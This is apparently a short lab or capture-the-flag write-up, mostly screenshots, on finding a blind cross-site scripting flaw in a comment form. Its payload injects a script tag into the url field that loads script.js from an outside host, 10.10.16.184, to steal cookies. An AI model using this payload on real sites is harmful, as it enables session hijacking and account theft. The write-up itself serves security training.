
Try to post something to glean the post request

Craft the script that brute force all parameter that may be vulnerable to XSS. Use blind technique

Scanning result:
Manual test to confirm the param that vulnerable to XSS:



Use the previous file script.js to gain the Cookie: payload
Payload:
1
2
3
4
5
6
7
comment=122&
author=abc&
email=admin%40pygoat.com&
url='><script src="http://10.10.16.184/script.js"></script>&
submit=Post+Comment&
comment_post_ID=8&
comment_parent=0